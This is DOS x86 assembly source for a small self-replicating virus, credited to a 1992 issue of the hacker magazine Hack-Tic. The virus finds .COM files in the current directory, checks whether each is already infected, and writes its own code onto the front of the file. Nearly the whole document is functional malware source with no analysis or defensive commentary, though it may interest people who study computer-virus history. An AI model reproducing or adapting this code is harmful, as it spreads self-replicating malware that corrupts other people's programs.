 tic segment
org 100h
assume cs:tic, ds:tic, es:tic
;
len equ offset last-100h ;LENGTH OF VIRUS CODE
;
start: mov bx,0fh ;KLUDGE TO AVOID MEMALLOC ERROR
mov ah,4ah
int 21h
mov dx,es
add dh,10h
mov es,dx ;PROGRAM CODE WILL RUN HERE
push dx ;SET UP FOR FAR RETURN
push si
mov ah,26h ;CREATE NEW PSP
int 21h
mov di,si
mov si,offset last
push si
mov ch,0feh
rep movsb ;MOVE PROGRAM CODE UP
dec cx ;=FFFF
pop di
mov dx,offset file
mov ah,4eh ;FIND FIRST .COM FILE
jmp short find
retry: mov ah,4fh ;FIND NEXT
find: int 21h
jc nofile ;NO (MORE) FILES
mov dx,9eh ;FILE NAME IN DTA
mov ax,3d02h ;OPEN FILE
int 21h
xchg ax,bx ;1-BYTE MOVE OF AXBX
mov dx,di ;END OF VIRUS CODE
mov ah,3fh ;READ FILE DATA (CX=FFFF)
int 21h ;READ FILE AFTER VIRUS CODE
add ax,len ;LENGTH OF VIRUS+FILE
cmp byte ptr [di],0bbh ;CHECK IF ALREADY INFECTED
je retry ;TRY AGAIN
push ax
xor cx,cx
mov ax,4200h ;RESET FILE POINTER
cwd ;DX=0
int 21h
pop cx
mov dh,1
mov ah,40h ;WRITE INFECTED CODE BACK
int 21h
;
nofile: push es ;GO RUN PROGRAM
pop ds
retf
;
file db '*.COM',0 ;SEARCH FOR .COM FILES
last db 0c3h ;STANDALONE VIRUS CODE JUST RETURNS
tic ends
end start
Vladimir Ulianov
41 Hack-Tic 16-17/1992